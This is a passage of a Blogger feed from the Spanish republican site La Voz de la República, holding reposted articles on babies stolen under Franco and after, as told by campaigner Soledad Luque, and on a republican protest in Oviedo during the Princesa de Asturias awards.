RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/427068272863102613\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/427068272863102613?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/427068272863102613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/427068272863102613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/presentacion-del-libro-carabanchel-la.html","title":"Presentación del libro ‘Carabanchel. La Estrella de la Muerte del franquismo’"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK_vyiNn8Sg46P7xvOVM4Bjob_qNVwbizy3C7GAKM8xsMedgTHwNSQTDilegmqQnTDYPR8fPoRc61OK8hswNjux72UueltpXF9QN1A7XqYEh0Au4s_pTquDvReKAn86TRJcOKuqXuwVJAQwfce_0kmCxInrFyw9-HT0i6iu44QKd06ueE8WvJVX7DT8Kbj\/s72-c\/Presentaci%C3%B3n%20del%20libro%20'Carabanchel.%20La%20Estrella%20de%20la%20Muerte%20del%20franquismo'.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4197714340260921618"},"published":{"$t":"2025-10-27T08:30:00.041+01:00"},"updated":{"$t":"2025-10-27T08:30:00.114+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bebés robados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen de lesa humanidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justicia Universal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"verdad"}],"title":{"type":"text","$t":"Niños robados, voces silenciadas: la larga búsqueda de justicia en España"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw8sQDPWyhAGrn_EchrdOBEcG8jFfmghvtL5v0FHZdM_i8H3UTJHHYJLKI4Q-XB837jNXCPsWAv28hvJ73RmQ9KeSWi2thMQSYLwsiM_RLOSuwJN4C7swZ8vCwX1J5gAmrmtpLkbO72a_MzTxkLcKasPDNqZEU3vNuMi5OlgfTiynXUsGBBUcmcsekgh9T\/s1920\/Ni%C3%B1os%20robados,%20voces%20silenciadas_%20la%20larga%20b%C3%BAsqueda%20de%20justicia%20en%20Espa%C3%B1a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw8sQDPWyhAGrn_EchrdOBEcG8jFfmghvtL5v0FHZdM_i8H3UTJHHYJLKI4Q-XB837jNXCPsWAv28hvJ73RmQ9KeSWi2thMQSYLwsiM_RLOSuwJN4C7swZ8vCwX1J5gAmrmtpLkbO72a_MzTxkLcKasPDNqZEU3vNuMi5OlgfTiynXUsGBBUcmcsekgh9T\/s320\/Ni%C3%B1os%20robados,%20voces%20silenciadas_%20la%20larga%20b%C3%BAsqueda%20de%20justicia%20en%20Espa%C3%B1a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ENiños robados, voces silenciadas: la larga búsqueda de justicia en España \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELucía Parro Pantoja\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E La lucha de Soledad Luque, presidenta de la asociación Todos los niños robados son también mis niños, y de muchas otras víctimas, sigue siendo una batalla por el reconocimiento de la verdad, por el derecho a la identidad y por la justicia\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl robo de bebés en \nEspaña es uno de los crímenes más atroces y ocultos de la historia \nreciente del país, un acto que ha marcado de manera indeleble a miles de\n familias y que continúa siendo una herida abierta, en gran parte, \ndebido a la impunidad y la falta de reconocimiento por parte de las \ninstituciones. A lo largo de varias décadas, primero bajo la dictadura \nfranquista y posteriormente durante la transición y la democracia, el \nEstado español fue responsable de la desaparición forzada de menores, un\n delito que sigue sin ser adecuadamente investigado ni reparado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste crimen, lejos de ser un hecho aislado o un simple negocio \neconómico, está profundamente vinculado a la represión política, \nideológica y de género del franquismo, un sistema que utilizó la \ndesaparición de niños para garantizar su control social y político. En \neste contexto, la figura de Soledad Luque Delgado, presidenta de la \nasociación \u003Cem\u003ETodos los niños robados son también mis niños\u003C\/em\u003E y \nprofesora asociada en la Universidad Carlos III, se convierte en un faro\n de lucha y resistencia. Soledad ha dedicado su vida a visibilizar este \ncrimen, a exigir justicia para las víctimas y a recuperar la memoria \nhistórica que las instituciones han querido enterrar. Su lucha se \nextiende desde el ámbito social y judicial hasta la esfera académica, \ndonde ha sido una de las principales defensoras de la investigación y \nreconocimiento de este delito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl robo de bebés en España: un crimen de lesa humanidad\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su intervención durante la \u003Cem\u003EUni de Otoño\u003C\/em\u003E de la Alianza de \nIzquierda Europea, Soledad Luque ofreció un análisis claro y directo \nsobre la magnitud de los crímenes relacionados con el robo de bebés en \nEspaña, subrayando su vinculación con la memoria histórica y con la \nconstrucción de una sociedad democrática que reconozca los crímenes del \npasado. Su intervención fue una reflexión en torno a los derechos \nhumanos y a la necesidad de justicia para las víctimas de la \ndesaparición forzada de menores.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Estamos hablando de desapariciones forzadas de menores, un crimen \nimprescriptible según el derecho internacional de los derechos humanos\",\n afirmó Luque con contundencia, haciendo un llamado a la sociedad para \nno dejar que el silencio y la impunidad sigan reinando sobre este tema.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su intervención, Soledad explicó que, aunque el robo de bebés se \npresenta a veces de manera simplificada como un negocio lucrativo, \"no \nse trata de un negocio, sino de un crimen de lesa humanidad\". En este \nsentido, detalló cómo la ideología franquista, respaldada por leyes que \npermitían la sustracción de menores, justificaba estos robos. Los niños y\n niñas eran arrebatados a sus madres, especialmente a aquellas \nconsideradas \"enemigas del régimen\" — en su mayoría, mujeres \nrepublicanas, pobres o de clase baja — y luego se les alteraba su \nidentidad mediante inscripciones falsas en el registro civil. Este \nfenómeno, según Luque, fue el resultado de un sistema que no solo \natacaba a los opositores políticos, sino que también tenía un fuerte \ncomponente de represión ideológica y de género.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl robo de bebés no se limitó a la dictadura, sino que se prolongó \ndurante la transición y en la democracia, \"sin que jamás se haya hecho \njusticia por estos crímenes\", aseguró Luque. Las investigaciones que se \nhan abierto a lo largo de los años han sido sistemáticamente cerradas, \nprincipalmente por el argumento de la prescripción de los delitos. \"Las \ndenuncias se archivan por prescripción, y la impunidad sigue siendo la \nnorma\", denunció. Esta falta de acción por parte del Estado sigue \ndejando a las víctimas sin respuestas y a los responsables sin rendir \ncuentas ante la justicia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn cuanto a las víctimas, Soledad subrayó que, aunque algunas \npersonas han logrado encontrar a sus familiares, estos reencuentros no \nhan sido facilitados por las instituciones: \"No ha habido ni un solo \nreencuentro por parte de las instituciones\", indicó. La ausencia de un \nmecanismo institucional para buscar a los niños robados refleja la falta\n de voluntad política para abordar esta tragedia, dejando a miles de \nfamilias con la angustia de no saber el paradero de sus seres queridos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl robo de bebés desde una perspectiva histórica y de género\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn diferentes artículos académicos y capítulos de libros, Soledad \nofrece un análisis profundo y riguroso sobre la evolución de este \nfenómeno a lo largo de la historia de España. Según Luque, el robo de \nbebés no puede entenderse únicamente como un crimen económico, sino como\n una práctica sistemática que estuvo respaldada por un proyecto \nideológico y político. El fenómeno de los bebés robados tiene tres fases\n principales, que abarcan desde la dictadura franquista hasta los \núltimos años de la democracia. En todas ellas, el denominador común es \nla impunidad y la falta de justicia. Esta idea de las tres fases o \netapas es fruto de la investigación realizada por Soledad y su \nasociación “Todos los niños robados son también sus niños” desde 2011. \nEstas etapas que no son cajones estanco, sino que se van solapando entre\n ellas, y donde hay que considerar fundamentalmente la represión \nejercida contra las mujeres:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"En la primera fase, que se extiende desde el final de la Guerra \nCivil hasta 1952, más de 30.000 niños fueron tutelados por el Estado, \nentre los cuales se encuentran hijos e hijas de mujeres antifranquistas,\n explica Luque en sus diferentes publicaciones. Durante esta etapa, el \nrobo de bebés era una estrategia directa para eliminar la posible \n\"contaminación ideológica\" que representaban los hijos de las mujeres \nrepublicanas. El psiquiatra franquista Vallejo Nágera, impulsor de la \nteoría del \"gen rojo\", defendió que los niños de estas mujeres debían \nser apartados de ellas y reeducados en \"familias de bien\", según la \nvisión ultraconservadora del régimen.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"El robo de estos niños fue un crimen institucionalizado, sustentado \ntanto por un marco legal como por un respaldo ideológico\", mantiene \nSoledad en sus investigaciones, detallando cómo las leyes del franquismo\n permitían la sustracción de menores, y cómo el régimen utilizaba a \ninstituciones como las cárceles para llevar a cabo estos delitos.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa segunda fase de los robos, que se extendió desde 1952 hasta la \nmuerte de Franco, vio un cambio en el perfil de las víctimas. Si bien \nlos primeros casos estaban enfocados en las mujeres republicanas, en \nesta segunda etapa el robo se amplió a mujeres solteras, jóvenes, pobres\n o de clases bajas, quienes fueron víctimas de un sistema que veía en \nellas sujetos sin derechos, incapaces de decidir sobre su maternidad.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La segunda fase fue la más extensa, y los hospitales y clínicas \nprivadas se convirtieron en los lugares donde se cometían estos \ncrímenes\", explica Soledad. En estos centros, las madres eran engañadas,\n se les decía que sus hijos habían muerto al nacer, cuando en realidad \nestos bebés eran entregados a otras familias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFinalmente, la tercera fase del robo de bebés se extendió hasta la \ndemocracia a través de una transición que no rompió con muchos sectores \ndel franquismo. Una democracia donde nunca se ha revertido el modelo de \nimpunidad al no investigar estos crímenes. La motivación económica nunca\n fue la principal en ninguna de las tres etapas, incluso en la \ndemocracia tuvo este crimen una ideológica, social y moral heredera del \nrégimen franquista. No podemos olvidar que esta desaparición forzada de \nmemores también se produjo en los centros del Patronato de Protección a \nla Mujer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa impunidad y la falta de justicia\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELo más doloroso para las víctimas de este crimen es que, a pesar de \nla existencia de pruebas y denuncias, los responsables siguen sin ser \njuzgados. En su artículo, Soledad Luque destaca que, desde la muerte de \nFranco, las investigaciones por el robo de bebés han sido cerradas en su\n mayoría. Las víctimas, lejos de recibir justicia, han sido sometidas al\n olvido institucional, lo que refleja la falta de compromiso del Estado \ncon la reparación de esta terrible injusticia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Las víctimas de este crimen siguen siendo víctimas del silencio y la\n impunidad. No pedimos dinero, sino justicia\", concluye Soledad Luque, \nrecalcando que la reparación no pasa por compensaciones económicas, sino\n por el reconocimiento del crimen y la investigación de los \nresponsables.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EJusticia, memoria y el derecho a la identidad\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl robo de bebés en España no es solo un capítulo oscuro de la \nhistoria reciente, sino un crimen que continúa afectando a miles de \npersonas, que aún buscan a sus familiares desaparecidos. La lucha de \nSoledad Luque y de muchas otras víctimas sigue siendo una batalla por el\n reconocimiento de la verdad, por el derecho a la identidad y por la \njusticia. Como bien dijo Soledad en su intervención en la \u003Cem\u003EUni de Otoño\u003C\/em\u003E\n de la Alianza de Izquierda Europea, \"recuperar la memoria es hacer \njusticia, no solo para las víctimas, sino para toda la sociedad\".\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste crimen imprescriptible, que comenzó en la dictadura y se \nperpetuó durante la democracia, sigue siendo un tema pendiente para la \njusticia española. Mientras las víctimas sigan buscando a sus seres \nqueridos, la lucha por la reparación y la verdad continúa, y con ella, \nla esperanza de que algún día el Estado asuma su responsabilidad y \ndevuelva a las familias lo que les fue robado: la identidad y la \ndignidad.\u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.diario-red.com\/articulo\/memoria\/ninos-robados-voces-silenciadas-larga-busqueda-justicia-espana\/20251025122146056913.html\" target=\"_blank\"\u003Ediario-red.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4197714340260921618\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4197714340260921618?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4197714340260921618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4197714340260921618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/ninos-robados-voces-silenciadas-la.html","title":"Niños robados, voces silenciadas: la larga búsqueda de justicia en España"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw8sQDPWyhAGrn_EchrdOBEcG8jFfmghvtL5v0FHZdM_i8H3UTJHHYJLKI4Q-XB837jNXCPsWAv28hvJ73RmQ9KeSWi2thMQSYLwsiM_RLOSuwJN4C7swZ8vCwX1J5gAmrmtpLkbO72a_MzTxkLcKasPDNqZEU3vNuMi5OlgfTiynXUsGBBUcmcsekgh9T\/s72-c\/Ni%C3%B1os%20robados,%20voces%20silenciadas_%20la%20larga%20b%C3%BAsqueda%20de%20justicia%20en%20Espa%C3%B1a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1755541880052591033"},"published":{"$t":"2025-10-26T07:30:00.007+01:00"},"updated":{"$t":"2025-10-26T08:13:39.536+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Recibimiento republicano a la Familia Real en su visita a Oviedo "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfEJRFE7G6Gl2Nk092Ybc0DsZQ4xmMFsKLP1cy_Cmee3Ic0pa7K-NfNs8IPaDP_I-Cf1cFIfSVjw29mpourh72oa4lo2iowoa-zXbOfvfJnLRQ4g_mZmuBmNeY-lKRPyt6_ZCzrWV64rx6MvkMXPRpfYoJbmUdAOwsFunlCxYdVFZo50twHx8u0JGl8Xg9\/s1920\/Recibimiento%20republicano%20a%20la%20Familia%20Real%20en%20su%20visita%20a%20Oviedo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfEJRFE7G6Gl2Nk092Ybc0DsZQ4xmMFsKLP1cy_Cmee3Ic0pa7K-NfNs8IPaDP_I-Cf1cFIfSVjw29mpourh72oa4lo2iowoa-zXbOfvfJnLRQ4g_mZmuBmNeY-lKRPyt6_ZCzrWV64rx6MvkMXPRpfYoJbmUdAOwsFunlCxYdVFZo50twHx8u0JGl8Xg9\/s320\/Recibimiento%20republicano%20a%20la%20Familia%20Real%20en%20su%20visita%20a%20Oviedo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ERecibimiento republicano a la Familia Real en su visita a Oviedo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003ELos manifestantes ondearon banderas palestinas y tricolores en la Plaza de la Escandalera. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEl republicanismo asturiano celebró este viernes su tradicional recibimiento a la\u0026nbsp;\u003Cb\u003EFamilia Real\u003C\/b\u003E\u0026nbsp;en la\u0026nbsp;\u003Cb\u003EPlaza de La Escandalera\u003C\/b\u003E\u0026nbsp;coincidiendo con la gala de entrega de los\u0026nbsp;\u003Cb\u003EPremios Princesa de Asturias\u0026nbsp;\u003C\/b\u003Een el\u003Cb\u003E\u0026nbsp;Teatro Campoamor\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEn un perímetro cada vez más restringido y apartado del Teatro \nCampoamor, los manifestantes ondearon banderas republicanas, asturianas y\n palestinas.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2025\/10\/image-215-1024x768.png\" \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figure\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"768\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2025\/10\/image-216-1024x768.png\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003ELos manifestantes, convocados por la \u003Cb\u003EMarcha Republicana \u003C\/b\u003Ey\n otras organizaciones como FAMYR, ARA, La Ciudadana o Asturias Laica, \nentonaron cánticos contra la Monarquía y por la Tercera República.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEn la plaza también estuvieron presentes representantes de Podemos, \nPCE, IU, Somos Asturies y Andecha Astur, y de sindicatos como CSI y CT.\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2025\/10\/24\/recibimiento-republicano-a-la-familia-real-en-su-visita-a-oviedo\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: 